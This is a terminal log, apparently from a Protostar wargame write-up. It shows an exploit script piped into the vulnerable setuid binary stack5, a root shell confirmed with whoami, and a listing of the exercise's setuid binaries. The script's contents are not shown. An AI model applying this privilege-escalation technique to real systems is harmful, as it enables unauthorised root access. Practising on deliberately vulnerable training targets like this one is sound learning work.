 neoslab@neoslab:~
$ (python /tmp/exploit.py;cat) | ./stack5
whoami
root
ls -la
total 910
drwxr-xr-x 2 root root   368 Nov 24  2011 .
drwxr-xr-x 5 root root    60 Nov 22  2011 ..
-rwsr-xr-x 1 root root 54889 Nov 24  2011 final0
-rwsr-xr-x 1 root root 56773 Nov 24  2011 final1
-rwsr-xr-x 1 root root 79974 Nov 24  2011 final2
-rwsr-xr-x 1 root root 23017 Nov 24  2011 format0
-rwsr-xr-x 1 root root 22931 Nov 24  2011 format1
-rwsr-xr-x 1 root root 23233 Nov 24  2011 format2
-rwsr-xr-x 1 root root 23409 Nov 24  2011 format3
-rwsr-xr-x 1 root root 23472 Nov 24  2011 format4
-rwsr-xr-x 1 root root 23541 Nov 24  2011 heap0
-rwsr-xr-x 1 root root 23528 Nov 24  2011 heap1
-rwsr-xr-x 1 root root 54838 Nov 24  2011 heap2
-rwsr-xr-x 1 root root 54559 Nov 24  2011 heap3
-rwsr-xr-x 1 root root 54969 Nov 24  2011 net0
-rwsr-xr-x 1 root root 55350 Nov 24  2011 net1
-rwsr-xr-x 1 root root 55036 Nov 24  2011 net2
-rwsr-xr-x 1 root root 57092 Nov 24  2011 net3
-rwsr-xr-x 1 root root 54434 Nov 24  2011 net4
-rwsr-xr-x 1 root root 22412 Nov 24  2011 stack0
-rwsr-xr-x 1 root root 23196 Nov 24  2011 stack1
-rwsr-xr-x 1 root root 23350 Nov 24  2011 stack2
-rwsr-xr-x 1 root root 23130 Nov 24  2011 stack3
-rwsr-xr-x 1 root root 22860 Nov 24  2011 stack4
-rwsr-xr-x 1 root root 22612 Nov 24  2011 stack5
-rwsr-xr-x 1 root root 23331 Nov 24  2011 stack6
-rwsr-xr-x 1 root root 23461 Nov 24  2011 stack7